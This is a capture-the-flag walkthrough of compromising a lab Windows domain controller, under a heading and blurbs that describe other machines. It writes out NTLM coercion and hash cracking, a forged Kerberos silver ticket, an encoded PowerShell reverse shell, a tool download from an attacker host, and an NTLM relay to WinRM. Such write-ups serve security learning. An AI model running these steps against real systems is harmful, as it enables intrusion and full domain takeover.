HackSmarter: Kiosk Writeup
Break out of a locked Windows VDI kiosk over RDP, recover credentials from an unattend.xml, exploit an unquoted service path, and weaponize a DLL plugin hijack to gain local admin.

Signed is an assumed breach Windows Active Directory machine that demonstrates several sophisticated attack vectors. Initial enumeration reveals SQL Server credentials that lead to authenticated access. From there, the path to SYSTEM involves forging a Kerberos silver ticket to gain sysadmin privileges on the SQL Server, establishing a reverse shell, and ultimately leveraging NTLM reflection attacks through internal pivoting to relay authentication and gain SYSTEM access via WinRM.
I’ll start with a standard nmap TCP scan to identify open services:
nmap -p- -sCV -T4 10.10.11.90
PORT     STATE SERVICE  REASON          VERSION
1433/tcp open  ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RTM
|_ssl-date: 2025-10-18T12:52:15+00:00; 0s from scanner time.
| ms-sql-info:
|   10.10.11.90:1433:
|     Version:
|       name: Microsoft SQL Server 2022 RTM
|       number: 16.00.1000.00
|       Product: Microsoft SQL Server 2022
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
| ms-sql-ntlm-info:
|   10.10.11.90:1433:
|     Target_Name: SIGNED
|     NetBIOS_Domain_Name: SIGNED
|     NetBIOS_Computer_Name: DC01
|     DNS_Domain_Name: SIGNED.HTB
|     DNS_Computer_Name: DC01.SIGNED.HTB
|     DNS_Tree_Name: SIGNED.HTB
|_    Product_Version: 10.0.17763

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
The scan reveals SQL Server running on port 1433. The NTLM information shows this is a domain controller named DC01 in the SIGNED.HTB domain. I’ll add this to my /etc/hosts file:
echo "10.10.11.90 DC01.signed.htb signed.htb DC01" | sudo tee -a /etc/hosts
The SQL Server version is Microsoft SQL Server 2022 RTM (10.0.17763), and the certificate information indicates self-signed SSL is in use.
Testing with given assumed breach credentials, I can authenticate to the SQL Server:
nxc mssql 10.10.11.90 -u 'scott' -p 'Sm230#C5NatH' --local-auth
This confirms local authentication works with the user scott. The credentials appear valid for the SQL Server instance.
With valid credentials, I’ll try connecting with impacket-mssqlclient and attempting to enable xp_cmdshell:
impacket-mssqlclient signed.htb/scott:'Sm230#C5NatH'@10.10.11.90
Once connected, I attempt to enable command execution:
enable_xp_cmdshell
However, this fails - the scott user doesn’t have sufficient permissions to enable xp_cmdshell or run RECONFIGURE statements.
Since direct command execution isn’t available, I’ll use xp_dirtree to force NTLM authentication to my attack machine. This built-in stored procedure attempts to list directory contents from a UNC path, which triggers NTLM authentication:
xp_dirtree \\10.10.14.82\itzvenom
On my attack machine, I capture the authentication attempt with responder:
sudo responder -I tun0

This captures the NetNTLMv2 hash for the MSSQLSVC account. I’ll save this hash to a file and crack it with hashcat:
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
The hash cracks successfully, revealing the password purPLE9795!@ for the MSSQLSVC service account.
With the new credentials, I can authenticate to SQL Server as the service account:
impacket-mssqlclient 'signed.htb/mssqlsvc:purPLE9795!@@10.10.11.90' -windows-auth
Now I need to determine what privileges this account has. I’ll query for sysadmin role membership:
SELECT r.name AS role, m.name AS member
FROM sys.server_principals r
JOIN sys.server_role_members rm ON r.principal_id=rm.role_principal_id
JOIN sys.server_principals m ON rm.member_principal_id=m.principal_id
WHERE r.name='sysadmin';
The results show that the SIGNED\IT group has sysadmin privileges. The mssqlsvc account isn’t directly a sysadmin, but there’s a path forward through Kerberos ticket manipulation.
A silver ticket is a forged Kerberos service ticket (TGS) created using the NTLM hash of a service account. Unlike golden tickets that forge TGTs using the krbtgt hash, silver tickets target specific services. Since I have the plaintext password for mssqlsvc, I can calculate its NTLM hash and forge service tickets for the MSSQL service.
To create a silver ticket, I need two pieces of information: the NTLM hash and the domain SID.
First, I’ll calculate the NTLM hash from the plaintext password using Python:
python3 -c 'import hashlib; print(hashlib.new("md4", "purPLE9795!@".encode("utf-16le")).hexdigest())'
This gives me: ef699384c3285c54128a3ee1ddb1a0cc

Next, I need the domain SID. I’ll query for any domain group’s SID from the database:
SELECT SUSER_SID('SIGNED\Domain Users');
The binary SID returned can be parsed to extract the domain SID. The structure includes several components, with the last 4 bytes being the RID. Removing the RID gives the domain SID: S-1-5-21-4088429403-1159899800-2753317549
Remember that the IT group (RID 1105) has sysadmin privileges on the database. When forging the ticket, I can include arbitrary group memberships. I’ll create a ticket for mssqlsvc (or any user) that includes membership in the IT group:
ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc \
  -domain-sid S-1-5-21-4088429403-1159899800-2753317549 \
  -domain signed.htb \
  -spn MSSQLSvc/DC01.signed.htb:1433 \
  -groups 1105 \
  mssqlsvc
This creates mssqlsvc.ccache with the forged ticket. The -groups 1105 parameter adds the IT group to the ticket’s group memberships.
With the forged ticket, I can authenticate to SQL Server with sysadmin privileges:
export KRB5CCNAME=mssqlsvc.ccache
impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB
Now enable_xp_cmdshell succeeds because the ticket grants sysadmin rights:
enable_xp_cmdshell
xp_cmdshell whoami
This confirms command execution as signed\mssqlsvc.
To get a proper reverse shell, I’ll use PowerShell. First, I generate a base64-encoded reverse shell payload and execute it through xp_cmdshell:
xp_cmdshell cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOAAyACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
With a shell as mssqlsvc, I can retrieve the user flag:
type C:\Users\mssqlsvc\Desktop\user.txt
Looking at the network configuration, only port 1433 is externally accessible. To access internal services, I need to set up port forwarding. I’ll use Chisel for this.
First, I’ll download Chisel to the target:
cd C:\Users\Public
wget -UseBasicParsing http://10.10.14.82/chisel.exe -OutFile chisel.exe
On my attack machine, I start the Chisel server:
./chisel server --port 5556 --reverse --socks5
On the target, I connect back:
.\chisel.exe client 10.10.14.82:5556 R:socks
Now I can proxy traffic through the tunnel using proxychains.
With network access to internal services, I’ll test for NTLM reflection vulnerabilities. This technique forces the machine to authenticate to itself, allowing credential relay:
nxc smb 240.0.0.1 -u mssqlsvc -p 'purPLE9795!@' -M ntlm_reflection
The scan confirms the machine is vulnerable - it can relay SMB authentication to other protocols like WinRM.
To execute the NTLM relay attack, I need to manipulate DNS records. I’ll use dnstool.py from krbrelayx to add a DNS record pointing to my attack machine:
sudo proxychains python3 /opt/krbrelayx/dnstool.py \
  -u 'SIGNED.HTB\mssqlsvc' \
  -p 'purPLE9795!@' \
  dc01.signed.htb \
  -a 'add' \
  -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' \
  -d '10.10.14.82' \
  -dns-ip 127.0.0.1 \
  --tcp
Next, I’ll force the domain controller to authenticate to the malicious DNS record using DFS coercion:
proxychains -q nxc smb dc01.signed.htb \
  -u mssqlsvc \
  -p 'purPLE9795!@' \
  -M coerce_plus \
  -o LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA ALWAYS=true
This successfully triggers authentication using the DFSCoerce technique.
Finally, I’ll set up ntlmrelayx to relay the captured authentication to WinRM:
proxychains ntlmrelayx.py -smb2support -t 'winrms://dc01.signed.htb'
When the coercion triggers, the domain controller’s machine account authenticates, and ntlmrelayx relays this to WinRM. Since machine accounts have administrative privileges, this provides SYSTEM access:
nc 127.0.0.1 11000
With SYSTEM access, I can retrieve the root flag:
type C:\Users\Administrator\Desktop\root.txt
Break out of a locked Windows VDI kiosk over RDP, recover credentials from an unattend.xml, exploit an unquoted service path, and weaponize a DLL plugin hijack to gain local admin.
Black-box internal pentest against a Windows AD domain. Guest SMB access exposes credentials, leading to Kerberoasting, a WinRM foothold, and full domain compromise via password reuse and DCSync.
Black-box Windows AD engagement against a single DC. AS-REP roasting yields initial credentials, shadow credential abuse pivots to a domain user, and ESC8 relay achieves DCSync.